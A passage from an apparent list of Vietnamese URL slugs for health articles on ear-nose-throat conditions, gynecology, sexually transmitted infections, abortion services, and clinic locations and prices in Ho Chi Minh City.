    "noi-mun-nuoc-trong-vom-hong-la-bi-gi-cach-chua-tri-hieu-qua",
    "benh-vien-tai-mui-hong-quan-5-tot-va-uy-tin-nhat",
    "thuoc-boi-chua-gai-sinh-duc-hieu-qua-tai-nha",
    "chay-mau-cam-thuong-xuyen-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "cham-kinh-4-ngay-thu-que-1-vach-dam-1-vach-mo",
    "kham-chua-hoc-xuong-ca-o-dau-tot-nhat-tai-tphcm",
    "hinh-anh-polyp-mui-qua-tung-giai-doan-cua-benh",
    "viem-xoang-man-tinh-co-nguy-hiem-khong",
    "diec-mot-ben-tai-phai-lam-sao-co-chua-khoi-duoc-khong",
    "cach-chua-diec-mot-ben-tai-tai-nha-don-gian-hieu-qua",
    "viem-ong-tai-ngoai-co-nguy-hiem-khong-cach-chua-tri",
    "veo-vach-ngan-mui-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-amidan-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "phong-kham-tai-mui-hong-quan-12-tot-nhat-hien-nay",
    "quy-trinh-cat-amidan-tung-buoc-tai-benh-vien-tai-mui-hong",
    "hinh-anh-cat-amidan-tung-buoc-chi-tiet",
    "cham-soc-sau-cat-amidan-nhu-the-nao-bao-lau-thi-lanh",
    "dia-chi-cat-viem-amidan-o-dau-tot-nhat-tphcm",
    "cat-amidan-o-benh-vien-tai-mui-hong-tphcm-tot-khong",
    "viem-ong-tai-ngoai-co-mu-co-nguy-hiem-khong-cach-chua",
    "mo-polyp-mui-co-tai-phat-khong-co-dut-diem-khong",
    "bi-diec-dot-ngot-co-chua-duoc-khong",
    "cach-lam-teo-polyp-mui-don-gian-tai-nha-hieu-qua",
    "hinh-anh-viem-mui-di-ung-o-nguoi-lon-va-tre-em",
    "viem-mui-qua-phat-la-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-viem-va-o-nguoi-lon-va-tre-em-chi-tiet",
    "viem-amidan-cap-co-nguy-hiem-khong-co-chua-duoc-khong",
    "viem-va-la-gi-nguyen-nhan-va-cach-dieu-tri-viem-va",
    "viem-va-man-tinh-o-tre-em-va-nguoi-lon-co-nguy-hiem-khong",
    "noi-nhieu-hat-o-cuong-luoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "dia-chi-chua-viem-va-o-dau-tai-tphcm-tot-nhat",
    "kinh-nghiem-chua-viem-va-bang-bai-thuoc-dan-gian-hieu-qua",
    "dat-vong-tranh-thai-bi-ra-mau-co-sao-khong",
    "vdrl-la-gi-phuong-phap-xet-nghiem-vdrl-dung-de-lam-gi",
    "dau-bung-am-i-di-ngoai-ra-mau-la-bi-gi-co-nguy-hiem-khong",
    "bi-rong-kinh-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "viem-hong-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-benh",
    "chi-phi-dot-viem-hong-hat-het-bao-nhieu-tien-nam-2018",
    "bi-u-tai-co-nguy-hiem-khong-co-tu-khoi-duoc-khong",
    "cat-amidan-co-anh-huong-den-giong-hat-nen-cat-o-dau",
    "vua-pha-thai-xong-lai-co-thai-phai-lam-sao",
    "hinh-anh-khi-hu-binh-thuong-va-khi-hu-bat-thuong",
    "chay-mau-lo-tai-la-bi-gi-cach-dieu-tri-chay-mau-lo-tai",
    "cuon-mui-phu-ne-la-bi-benh-gi-co-nguy-hiem-khong-cach-chua",
    "dia-chi-dieu-tri-viem-tai-ngoai-o-dau-tot-nhat-tphcm",
    "kham-ung-thu-tinh-hoan-o-dau-tot-nhat-tphcm",
    "hinh-anh-ung-thu-tinh-hoan-o-nam-gioi-va-trieu-chung-benh",
    "co-nen-dot-gai-sinh-duc-hay-khong-tai-sao",
    "tre-kinh-10-ngay-thai-duoc-may-tuan",
    "viem-va-do-3-la-nhu-the-nao-va-co-nguy-hiem-khong",
    "ngua-lo-hau-mon-la-bi-gi-cach-chua-tri-hieu-qua",
    "bien-chung-sau-cat-amidan-la-gi-dau-hieu-va-cach-chua",
    "noi-hach-o-bo-phan-sinh-duc-nu-va-cach-chua-tri",
    "chi-phi-dot-gai-sinh-duc-het-bao-nhieu-tien-2025",
    "khac-dom-ra-mau-tuoi-la-benh-gi-cach-chua-tri-hieu-qua-nhat",
    "dia-chi-dieu-tri-polyp-mui-o-tphcm-an-toan-va-hieu-qua",
    "lo-tai-chay-nuoc-vang-co-mui-hoi-la-bi-benh-gi-cach-chua-tri-benh",
    "dam-san-2-ben-moi-be-vung-kin-la-bi-benh-gi",
    "uong-thuoc-tranh-thai-khan-cap-sau-khi-hut-thai-co-nguy-hiem-khong",
    "tre-kinh-8-ngay-co-thai-khong-thu-que-duoc-chua",
    "neu-co-thai-thi-co-kinh-nguyet-khong-bac-si",
    "be-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-be-kinh",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-15-ngay-den-20-ngay-co-sao-khong",
    "hinh-anh-viem-hong-hat-co-mu-o-nguoi-lon-va-tre-em-chi-tiet-nhat",
    "bi-hoc-xuong-ca-kham-chua-o-dau-tot-nhat-tphcm",
    "mang-trinh-co-the-tu-lanh-lai-khong-cach-lam-mang-trinh-lanh-lai",
    "kinh-nguyet-co-bao-nhieu-ngay-thi-het-hoan-toan",
    "dau-nhuc-vung-kin-la-bieu-hien-benh-gi-va-cach-chua-tri-hieu-qua",
    "tinh-trung-song-duoc-bao-lau-trong-bao-cao-su",
    "dau-bung-duoi-ben-phai-gan-hang-la-bi-gi-cach-chua-tri",
    "dau-hieu-tre-bi-thung-mang-nhi-la-gi",
    "mun-mu-trong-tai-la-bi-benh-gi-cach-dieu-tri-tot-nhat",
    "cat-amidan-co-an-duoc-thit-bo-trung-ga-va-thit-ga-khong",
    "sau-khi-cat-bao-quy-dau-co-duoc-tam-khong",
    "viem-hong-uong-thuoc-khang-sinh-gi-va-mua-thuoc-o-dau",
    "dau-hieu-roi-loan-kinh-nguyet-ma-ban-nen-biet",
    "mang-thai-thang-dau-van-co-kinh-nguyet-la-bi-gi-nguy-hiem-khong",
    "cach-chua-kinh-nguyet-co-mau-den-tai-nha-hieu-qua",
    "benh-viem-hong-cap-co-nguy-hiem-khong",
    "so-mui-lau-ngay-khong-khoi-o-nguoi-lon-va-tre-em-nguy-hiem-khong",
    "ra-khi-hu-mau-vang-nhung-khong-ngua-thi-co-sao-khong",
    "sang-giang-mai-co-ngua-khong",
    "huyet-trang-co-mau-xanh-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "tinh-trung-song-duoc-bao-lau-sau-khi-xuat-tinh",
    "luoi-noi-mun-thit-do-la-bi-gi-cach-chua-luoi-noi-mun",
    "hinh-anh-benh-nam-khoa-thuong-gap-o-nam-gioi",
    "hinh-anh-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "bac-si-tai-mui-hong-gioi-o-quan-1-uy-tin-nhat-hien-nay",
    "bac-si-tai-mui-hong-gioi-o-quan-2-tot-nhat-hien-nay",
    "rach-bao-quy-dau-khi-quan-he-co-nguy-hiem-khong",
    "cat-bao-quy-dau-co-lam-tang-kich-thuoc-duong-vat",
    "hinh-anh-day-ham-bao-quy-dau-va-dut-day-ham-bao-quy-dau",
    "tinh-trung-lanh-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "tinh-trung-lanh-co-con-duoc-khong-co-bi-vo-sinh-khong",
    "tinh-trung-va-tinh-dich-co-mui-hoi-kho-chiu",
    "thu-hep-vung-kin-khong-can-phau-thuat-don-gian-hieu-qua",
    "u-nang-buong-trung-kich-thuoc-bao-nhieu-thi-mo-va-gia-bao-nhieu-tien",
    "ngua-rat-chay-mau-vung-kin-la-bi-gi-cach-chua-tri-hieu-qua",
    "viem-lo-tuyen-co-tu-cung-do-2-co-nen-dot-khong",
    "phau-thuat-thu-hep-vung-kin-o-dau-tot-nhat-tai-tphcm",
    "15-cach-giam-dau-bung-kinh-trong-ngay-den-do-hieu-qua",
    "ngua-vung-kin-ngay-hanh-kinh-co-bi-gi-khong-cach-chua-tri",
    "viem-duong-tiet-nieu-co-lay-khong",
    "phau-thuat-chua-ngu-ngay-o-dau-an-toan-va-uy-tin",
    "thuoc-chua-ngu-ngay-ban-o-dau-gia-bao-nhieu-tien",
    "thit-du-o-luoi-la-bi-gi-co-chua-duoc-khong",
    "tinh-trung-co-vi-gi-uong-tinh-trung-co-sao-khong",
    "huyet-trang-co-mau-vang-khong-hoi-la-bi-gi-cach-chua-tri",
    "ra-chat-nhay-mau-trang-duc-sau-khi-quan-he-co-sao-khong",
    "tac-kinh-co-nguy-hiem-khong-chua-nhu-the-nao",
    "kinh-nguyet-khong-deu-nen-an-gi-va-uong-gi-de-deu-lai",
    "xe-tinh-hoan-co-bi-vo-sinh-khong-co-con-duoc-khong",
    "rach-mang-trinh-co-dau-khong-chay-mau-trong-bao-lau",
    "con-gai-tu-suong-co-anh-huong-gi-khong-nhung-benh-lien-quan",
    "cham-kinh-20-ngay-co-phai-mang-thai-hay-dau-hieu-cua-benh",
    "hinh-anh-mun-rop-sinh-duc-giai-doan-dau-va-cach-chua-tri",
    "tinh-trung-von-cuc-mau-nau-co-sao-khong-cach-chua-tri",
    "kinh-nguyet-ra-cuc-thit-tung-mang-co-sao-khong",
    "di-dai-tien-ra-mau-dong-la-bi-gi-cach-chua-tri",
    "viem-ong-dan-tinh-la-gi-co-nguy-hiem-khong-va-cach-chua",
    "dung-bao-cao-su-co-an-toan-tuyet-doi-khong",
    "dung-bao-cao-su-keo-dai-thoi-gian-quan-he-co-hai-khong",
    "sui-mao-ga-kieng-quan-he-bao-lau-moi-quan-he-lai-duoc",
    "rong-kinh-mau-den-la-bi-gi-co-nguy-hiem-khong",
    "hinh-anh-benh-lau-o-mieng-qua-tung-giai-doan",
    "quan-he-ra-mau-do-tuoi-co-thai-khong",
    "cach-chua-dau-tinh-hoan-tai-nha-don-gian-va-hieu-qua",
    "phau-thuat-chinh-duong-vat-bi-cong-theo-cong-nghe-han-quoc-moi-nhat",
    "cach-chua-nghet-bao-quy-dau-tai-nha-don-gian-hieu-qua",
    "sui-mao-ga-o-luoi-co-chua-duoc-khong",
    "u-tai-keo-dai-la-benh-gi-co-nguy-hiem-khong-va-cach-chua",
    "benh-viem-tai-giua-co-nguy-hiem-khong",
    "virus-hpv-co-tu-het-khong",
    "co-thai-sau-khi-pha-thai-1-thang-phai-lam-sao",
    "lam-sao-biet-tui-thai-da-ra-het-hay-chua",
    "co-thai-sau-khi-sinh-mo-3-thang-phai-lam-the-nao",
    "u-nhu-sinh-duc-la-gi-hinh-anh-u-nhu-sinh-duc-o-nam-va-nu",
    "dia-chi-kham-dieu-tri-viem-tai-giua-o-dau-tot-nhat-tphcm",
    "ho-lau-ngay-uong-khang-sinh-khong-khoi-phai-lam-sao",
    "hinh-anh-sa-tu-cung-qua-tung-cap-do-1-2-3",
    "hinh-anh-hau-mon-nguoi-binh-thuong-sau-khi-cat-tri",
    "cach-chua-bua-sinh-duc-don-gian-tai-nha",
    "bi-chuong-bung-sau-khi-hut-thai-phai-lam-sao",
    "dau-hieu-hut-thai-thanh-cong-de-nhan-biet-nhat",
    "tinh-trung-chet-co-chua-duoc-khong-cach-chua",
    "viem-hong-man-tinh-co-gay-ung-thu-khong",
    "hinh-anh-viem-amidan-hoc-mu-va-viem-amidan-qua-phat",
    "noi-mun-nuoc-duoi-luoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "phau-thuat-lech-vach-ngan-mui-het-bao-nhieu-tien-2025",
    "tre-kinh-6-ngay-co-thai-khong-thu-que-duoc-chua",
    "mau-kinh-nguyet-mau-den-von-cuc-la-bi-gi-co-nguy-hiem-khong",
    "cham-kinh-18-ngay-la-bi-benh-gi-cach-co-kinh-lai",
    "vung-kin-bi-ngua-va-ra-nhieu-khi-hu-mau-trang-duc-von-cuc",
    "tre-kinh-2-tuan-nguyen-nhan-co-phai-mang-thai-khong",
    "cham-kinh-10-ngay-ra-mau-hong-co-phai-mang-thai",
    "huyet-trang-co-mui-va-cach-tri-huyet-trang-co-mui-hoi-tai-nha",
    "vung-kin-co-mang-bam-mau-trang-la-bi-gi-cach-chua-tri",
    "ra-mau-do-tuoi-sau-khi-hut-thai-co-sao-khong-cach-chua",
    "noi-soi-mui-co-dau-khong-ky-thuat-noi-soi-tai-mui-hong-tot-nhat",
    "thuoc-tay-choi-lau-ra-co-tot-khong-co-hai-gi-khong",
    "kham-luoi-o-dau-tot-nhat-tai-tphcm",
    "cach-chua-benh-viem-xoang-mui-bang-thuoc-nam",
    "cach-dao-thai-virus-hpv-ra-khoi-co-the-tu-tu",
    "virus-hpv-lay-qua-duong-nao-virus-hpv-co-o-dau",
    "cam-giac-vuong-o-co-hong-la-bi-gi-cach-chua-tri",
    "cach-tinh-ngay-tranh-thai-an-toan-dua-vao-chu-ky-kinh-nguyet",
    "viem-tuyen-nuoc-bot-co-lay-khong",
    "moc-mun-o-vung-long-mu-nu-gioi-la-bi-gi-cach-chua-tri",
    "mat-kinh-nguyet-1-nam-la-bi-gi-cach-chua-tri",
    "gap-xuong-ca-o-dau-tphcm-tot-nhat",
    "co-hong-nhieu-chat-nhay-la-bi-gi-cach-chua-tri",
    "sau-khi-pha-thai-co-duoc-tam-khong-nhung-kieng-cu-sau-khi-pha-thai",
    "tong-dai-tu-van-tai-mui-hong-online-mien-phi",
    "noi-hat-trang-trong-co-hong-la-bi-gi-cach-chua-tri",
    "uong-thuoc-dieu-hoa-kinh-nguyet-de-pha-thai-co-duoc-khong",
    "vong-tranh-thai-bi-tut-thap-bi-lech-bi-dut-day-va-cach-xu-ly",
    "kham-nam-khoa-la-kham-nhung-gi-quy-trinh-tung-buoc-kham-nam-khoa",
    "meo-chua-rong-kinh-sau-sinh-don-gian-ma-hieu-qua-tai-nha",
    "tam-soat-ung-thu-vom-hong-het-bao-nhieu-tien-2025",
    "gap-xuong-ca-gia-bao-nhieu-tien-2025",
    "kham-luoi-o-benh-vien-nao-tphcm-thi-tot-nhat",
    "ro-luan-nhi-tai-phat-cach-dieu-tri-va-phong-tranh",
    "dia-chi-cat-polyp-co-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "tac-kinh-nguyet-la-gi-uong-thuoc-gi-de-dieu-tri",
    "cach-ve-sinh-sau-khi-cat-bao-quy-dau-tai-nha",
    "mo-ap-xe-hau-mon-o-dau-tot-nhat-tai-tphcm",
    "tac-kinh-dau-bung-duoi-la-bi-gi-va-cach-chua-tri",
    "phong-kham-tai-mui-hong-quan-tan-phu-uy-tin-nhat",
    "huyet-trang-dang-soi-la-bi-gi-nguy-hiem-khong-va-cach-chua",
    "phong-kham-tu-nhan-quan-tan-binh-uy-tin-nhat",
    "chi-phi-kham-phu-khoa-benh-vien-hung-vuong-het-bao-nhieu-tien",
    "viem-mui-lau-ngay-khong-khoi-phai-lam-sao",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong",
    "huyet-trang-dang-bot-la-bi-gi-cach-chua-tri",
    "khi-hu-nhu-ba-dau-va-ngua-la-gi-cach-chua-tri",
    "kinh-nguyet-keo-dai-20-ngay-co-sao-khong-cach-chua-tri",
    "chi-phi-xet-nghiem-mau-de-biet-co-thai-bao-nhieu-tien-2025",
    "kinh-nguyet-khong-deu-dau-bung-duoi-la-bi-gi-va-cach-chua",
    "luoi-ga-bi-loet-co-nguy-hiem-khong-cach-chua",
    "polyp-xoang-ham-co-nguy-hiem-khong-va-cach-dieu-tri",
    "gai-sinh-duc-co-chua-duoc-khong",
    "gai-sinh-duc-co-nguy-hiem-khong-va-cach-chua-tri",
    "hat-ngoc-duong-vat-moc-o-dau-va-co-phat-trien-khong",
    "chua-viem-tuyen-bartholin-bang-dong-y-co-duoc-khong",
    "hut-thai-co-tiem-thuoc-te-khong",
    "noi-cuc-thit-o-gan-hau-mon-la-bi-gi-va-cach-chua-tri",
    "co-hong-co-mui-hoi-tanh-la-bi-gi-cach-chua-tri",
    "ngua-bui-tri-va-cach-chua-tri-hieu-qua-triet-de",
    "chua-benh-u-tai-o-dau-uy-tin-nhat-tai-tphcm",
    "ngua-2-ben-mep-mieng-la-bi-gi-cach-chua-tri-hieu-qua",
    "noi-soi-hong-nhu-the-nao-co-phai-nhin-an-khong",
    "viem-quanh-lo-co-tu-cung-co-thai-duoc-khong",
    "dat-vong-tranh-thai-bi-dau-bung-duoi-va-dau-lung",
    "dat-vong-tranh-thai-15-ngay-van-ra-mau",
    "dau-hong-rat-luoi-keo-dai-la-bi-gi-cach-chua",
    "cat-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "dat-vong-tranh-thai-o-tay-bao-nhieu-tien-2025",
    "noi-hach-o-vung-kin-nu-khong-dau-la-bi-gi-va-cach-chua-tri",
    "kham-luoi-o-dau-tot-nhat-tai-tphcm",
    "dung-bao-cao-su-co-bi-sui-mao-ga-khong",
    "kham-co-hong-o-dau-tot-nhat-tphcm",
    "dot-bui-tri-bang-laser-bao-nhieu-tien-va-dot-o-dau-uy-tin-nhat",
    "kham-khoang-mieng-o-dau-tot-nhat-tai-tphcm",
    "khi-hu-ra-nhieu-von-cuc-la-bi-gi-va-cach-chua-tri",
    "chi-phi-mo-ro-luan-nhi-het-bao-nhieu-tien-nam-2025",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-co-sao-khong",
    "cach-pha-thai-bang-thuoc-dong-y-an-toan-va-hieu-qua",
    "kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai-la-bi-gi",
    "viem-hong-co-mu-uong-thuoc-gi-tot-nhat",
    "chi-phi-xet-nghiem-benh-giang-mai-bao-nhieu-tien-2025",
    "tu-van-benh-giang-mai-online-va-qua-dien-thoai-mien-phi",
    "u-nhu-hau-mon-co-tu-het-khong",
    "dau-nhuc-ben-trong-lo-tai-la-bi-gi-va-cach-chua-tri",
    "hoc-xuong-ca-co-tu-khoi-khong-co-tu-tieu-khong",
    "hinh-anh-huyet-trang-binh-thuong-va-bat-thuong-o-chi-em",
    "noi-soi-tai-mui-hong-co-dau-khong",
    "quy-trinh-dot-viem-lo-tuyen-co-tu-cung-tung-buoc",
    "phi-dai-co-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "thao-vong-tranh-thai-co-bi-cham-kinh-khong",
    "chi-phi-kham-vo-sinh-o-benh-vien-tu-du-het-bao-nhieu-tien-2025",
    "huyet-trang-mau-vang-khong-mui-la-bi-gi-va-cach-chua",
    "nhung-cach-chua-vo-sinh-hiem-muon-tot-nhat-hien-nay",
    "pha-thai-bang-thuoc-ra-dich-mau-nau-co-sao-khong",
    "huyet-trang-mau-hong-nhat-co-sao-khong",
    "mun-coc-sinh-duc-co-dau-khong-va-cach-chua-tri",
    "co-tu-cung-co-not-san-nho-la-bi-gi-cach-chua-tri",
    "hinh-anh-benh-tri-hon-hop-qua-tung-giai-doan",
    "noi-hach-o-vung-kin-nu-khong-dau-la-bi-gi",
    "hinh-anh-mun-o-bo-phan-sinh-duc-phu-nu-chi-tiet-nhat",
    "loan-cam-hong-co-nguy-hiem-khong-va-cach-chua-tri",
    "khi-hu-mau-vang-xanh-khong-mui-la-bi-gi-va-cach-chua-tri",
    "co-kinh-nguyet-co-nen-uong-nuoc-dua-khong",
    "huong-dan-cach-su-dung-thuoc-dat-am-dao-tri-nam-tai-nha",
    "khac-dom-ra-mau-den-la-bi-gi-va-co-nguy-hiem-khong",
    "tinh-trung-co-vi-dang-co-anh-huong-gi-khong",
    "benh-vien-pha-thai-o-ben-tre-an-toan-uy-tin-nhat",
    "benh-vien-pha-thai-o-tien-giang-an-toan-uy-tin-nhat",
    "cat-tri-bang-phuong-phap-hcpt-o-dau-uy-tin-nhat",
    "danh-sach-cac-benh-vien-pha-thai-an-toan-o-tphcm",
    "cham-kinh-1-thang-quan-he-co-thai-khong",
    "sau-khi-uong-thuoc-pha-thai-can-kieng-nhung-gi",
    "benh-vien-pha-thai-o-da-nang-an-toan-uy-tin-nhat",
    "kham-u-tai-o-dau-uy-tin-nhat-tai-tphcm",
    "xuat-tinh-ra-mau-vang-va-cach-chua-tinh-dich-co-mau-vang",
    "noi-soi-co-hong-o-dau-va-noi-soi-co-dau-khong",
    "tong-dai-tu-van-suc-khoe-online-truc-tuyen-mien-phi",
    "thuoc-tri-sui-mao-ga-o-hau-mon-hieu-qua-nhat",
    "hinh-anh-viem-hong-hat-o-nguoi-lon-va-tre-em",
    "hinh-anh-viem-tai-giua-o-tre-em-va-nguoi-lon",
    "dia-chi-pha-thai-o-ben-tre-an-toan-va-uy-tin",
    "dia-chi-pha-thai-an-toan-o-dak-lak-tot-nhat",
    "benh-vien-pha-thai-o-can-tho-an-toan-uy-tin-nhat",
    "kinh-nguyet-mau-den-co-mui-hoi-la-bi-gi-va-cach-chua-tri",
    "huyet-trang-ra-tung-mang-co-sao-khong",
    "hinh-anh-viem-tai-ngoai-va-viem-ong-tai-ngoai",
    "cat-tri-o-benh-vien-binh-dan-het-bao-nhieu-tien-2025",
    "sau-phau-thuat-tri-di-ngoai-ra-mau-co-sao-khong",
    "kinh-nguyet-co-mui-chua-co-sao-khong",
    "viem-xoang-mui-chay-mau-nguy-hiem-neu-khong-chua-tri",
    "bang-gia-noi-soi-co-tu-cung-het-bao-nhieu-tien-nam-2025",
    "phong-kham-tai-mui-hong-quan-binh-thanh-tot-nhat-hien-nay",
    "phong-kham-tai-mui-hong-quan-tan-binh-uy-tin-chat-luong",
    "chi-phi-pha-thai-o-benh-vien-thu-cuc-het-bao-nhieu-tien",
    "pha-thai-o-benh-vien-thu-cuc-co-an-toan-khong",
    "benh-kim-la-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dang-ky-pha-thai-benh-vien-tu-du-nhu-the-nao",
    "viem-amidan-hoc-mu-co-lay-khi-hon-khong",
    "pha-thai-noi-khoa-la-gi-va-chi-phi-pha-thai-noi-khoa",
    "pha-thai-noi-khoa-bao-lau-thi-quan-he-duoc-binh-thuong",
    "thuoc-chua-viem-xoang-hieu-qua-nhat-la-thuoc-gi-mua-o-dau",
    "trong-co-luc-nao-cung-co-dom-la-bi-gi-cach-chua-tri",
    "cac-loai-thuoc-chua-benh-sui-mao-ga-tot-nhat-hien-nay",
    "mua-thuoc-chua-benh-sui-mao-ga-o-dau-uy-tin-nhat",
    "thuoc-chua-sui-mao-ga-o-hau-mon-tot-nhat",
    "chua-sui-mao-ga-o-benh-vien-bach-mai-co-that-su-khoi-khong",
    "bai-thuoc-dan-gian-chua-viem-xoang-man-tinh-tai-nha",
    "cach-chua-tri-viem-xoang-tan-goc-hieu-qua-nhat",
    "chi-phi-thao-vong-tranh-thai-gia-bao-nhieu-tien-2025",
    "dat-vong-tranh-thai-quan-he-ra-mau-co-sao-khong",
    "kinh-nghiem-chua-sui-mao-ga-o-benh-vien-da-lieu-trung-uong",
    "sui-mao-ga-o-mieng-co-ngua-khong-dau-hieu-nhan-biet",
    "thuoc-chua-benh-sui-mao-ga-cua-nhat-chua-duoc-khong",
    "kham-nam-khoa-o-benh-vien-nao-uy-tin-nhat",
    "kinh-nghiem-uong-thuoc-pha-thai-misoprostol",
    "vanh-tai-bi-ngua-chay-nuoc-vang-la-bi-gi",
    "tai-bi-u-va-dau-la-bi-gi-cach-chua-tri-hieu-qua",
    "phong-kham-da-khoa-quan-tan-binh",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du",
    "dat-vong-tranh-thai-khi-nao-quan-he-duoc-binh-thuong",
    "chi-phi-kham-tai-mui-hong-gia-bao-nhieu-tien-tai-tphcm",
    "12-cach-chua-viem-duong-tiet-nieu-dan-gian-hieu-qua",
    "noi-soi-hong-co-phai-nhin-an-khong",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong",
    "viem-hong-mu-co-tu-khoi-khong",
    "benh-vien-tai-mui-hong-tran-quoc-thao-co-tot-khong",
    "gan-bi-co-tac-dung-gi-trong-quan-he",
    "co-nen-gan-bi-vao-cau-nho-hay-khong",
    "chi-phi-cat-polyp-thanh-quan-het-bao-nhieu-tien-2025",
    "co-kinh-som-1-tuan-co-thai-khong-cach-nhan-biet-co-thai",
    "pha-thai-bang-thuoc-tranh-thai-co-duoc-khong",
    "polyp-day-thanh-co-nguy-hiem-khong",
    "chi-phi-dieu-tri-viem-xoang-het-bao-nhieu-tien-nam-2025",
    "nen-kham-phu-khoa-o-benh-vien-hay-phong-kham-tu",
    "cach-chua-dut-diem-benh-huyet-trang-tai-nha",
    "cach-tri-huyet-trang-bang-nha-dam-hieu-qua",
    "chay-mau-cam-va-khac-dom-ra-mau-co-nguy-hiem-khong",
    "chi-phi-kham-nam-khoa-o-benh-vien-tu-du-gia-bao-nhieu",
    "tinh-trung-dinh-vao-vung-kin-co-thai-khong",
    "kham-suc-khoe-sinh-san-can-kham-nhung-gi",
    "kham-nam-khoa-o-benh-vien-binh-dan-nhu-the-nao",
    "kham-nam-khoa-benh-vien-nhan-dan-gia-dinh-nhu-the-nao",
    "kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung",
    "thuoc-chua-sui-mao-ga-giai-doan-dau-hieu-qua-nhat",
    "benh-sui-mao-ga-giai-doan-dau-co-ngua-khong",
    "cach-chua-triet-de-benh-sui-mao-ga-khong-tai-lai",
    "hoc-xuong-ca-co-nguy-hiem-khong",
    "xuong-ca-co-tu-tieu-trong-co-hong-khong",
    "cach-lay-xuong-ca-ra-khoi-co-hong-hieu-qua",
    "chi-phi-dot-sui-mao-ga-bang-laser-het-bao-nhieu-tien",
    "pha-thai-bang-phuong-phap-nong-gap-co-dau-khong",
    "bai-thuoc-dan-gian-chua-tinh-trung-yeu-hieu-qua",
    "chua-tac-voi-trung-o-dau-tot-va-uy-tin-nhat",
    "kinh-nghiem-chua-tac-voi-trung-hieu-qua",
    "thuoc-chua-viem-hong-hat-hieu-qua-nhat-hien-nay",
    "phong-kham-nao-tot-o-sai-gon-co-bac-si-gioi",
    "hoc-xuong-ga-co-nguy-hiem-khong-va-cach-chua-hoc-xuong",
    "meo-chua-hoc-xuong-ca-bang-dua-tai-nha",
    "kinh-nguyet-mau-den-co-nguy-hiem-khong",
    "kinh-nguyet-mau-den-sau-khi-uong-thuoc-tranh-thai-co-sao-khong",
    "uong-thuoc-tranh-thai-khan-cap-sau-5-6-ngay-bi-ra-mau-co-thai-khong",
    "uong-thuoc-tranh-thai-khan-cap-bi-ra-mau-thi-co-thai-khong",
    "kham-phu-khoa-la-kham-nhung-gi-quy-trinh-tung-buoc-kham-phu-khoa",
    "gia-thuoc-pha-thai-o-benh-vien-la-bao-nhieu-tien",
    "mua-ship-thuoc-pha-thai-tai-nha-va-nhung-nguy-hiem-tiem-an",
    "thuoc-chua-ngu-ngay-night-comfort-co-tot-khong-va-gia-bao-nhieu",
    "dia-chi-chua-benh-ngu-ngay-o-dau-tai-tphcm-tot-nhat",
    "kinh-nghiem-chua-benh-ngu-ngay-hieu-qua-nhat",
    "chi-phi-phau-thuat-ngu-ngay-het-bao-nhieu-tien",
    "noi-hach-o-moi-lon-la-bi-gi-co-nguy-hiem-khong",
    "noi-hach-o-hang-khong-dau-thi-la-bi-gi-cach-chua",
    "kham-mui-o-dau-tot-tphcm-kham-nhanh-ve-trong-ngay",
    "noi-mun-o-dau-duong-vat-la-bi-gi-cach-chua-tri-hieu-qua",
    "kham-hong-o-dau-tot-nhat-va-chi-phi-kham-hong-la-bao-nhieu",
    "quy-trinh-kham-tai-mui-hong-tung-buoc-chi-tiet-nhat",
    "benh-sui-mao-ga-co-chua-khoi-han-duoc-khong",
    "vung-kin-co-mui-hoi-tanh-va-ngua-la-bi-gi-cach-chua",
    "me-bi-sui-mao-ga-co-cho-con-bu-duoc-khong",
    "chi-phi-chua-benh-mun-rop-sinh-duc-het-bao-nhieu-tien-2025",
    "noi-mun-trang-trong-mieng-khong-dau-la-bi-gi-cach-chua",
    "noi-mun-nuoc-trong-khoang-mieng-khong-dau-la-bi-gi",
    "duong-vat-bi-sung-do-va-ngua-la-bi-gi-cach-chua-tri",
    "hinh-anh-viem-duong-tiet-nieu-o-nam-gioi-va-phu-nu",
    "dau-bung-duoi-sau-khi-quan-he-la-bi-gi-cach-chua-tri",
    "ngua-ben-trong-hau-mon-la-bi-gi-cach-chua-tri",
    "dau-bung-duoi-sau-khi-pha-thai-la-bi-gi-co-nguy-hiem-khong",
    "thuoc-boi-chua-sui-mao-ga-o-mieng-co-that-su-hieu-qua",
    "hinh-anh-benh-sui-mao-ga-o-luoi-va-cuong-luoi",
    "gai-sinh-duc-khac-sui-mao-ga-nhu-the-nao-cach-nhan-biet",
    "pha-thai-5-thang-bang-thuoc-co-duoc-khong",
    "noi-not-trang-trong-khoang-mieng-la-bi-gi-va-cach-chua-tri",
    "phong-kham-tai-mui-hong-quan-9-co-bac-si-gioi",
    "phong-kham-tai-mui-hong-quan-phu-nhuan-tot-nhat",
    "phong-kham-tai-mui-hong-quan-1-uy-tin-kham-nhanh",
    "dau-rat-hong-keo-dai-la-bi-gi-cach-chua-tri",
    "cach-tri-hoc-xuong-ca-o-co-hong-hieu-qua-tai-nha",
    "tu-chua-gian-tinh-mach-thung-tinh-online-mien-phi",
    "xet-nghiem-hpv-o-mieng-bang-cach-nao",
    "phong-kham-tai-mui-hong-quan-3-tot-nhat",
    "phong-kham-tai-mui-hong-quan-2-uy-tin-nhat-hien-nay",
    "viem-mui-hong-xuat-tiet-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "phong-kham-tai-mui-hong-quan-4-co-bac-si-gioi",
    "phong-kham-tai-mui-hong-quan-5-uy-tin-kham-nhanh-chinh-xac",
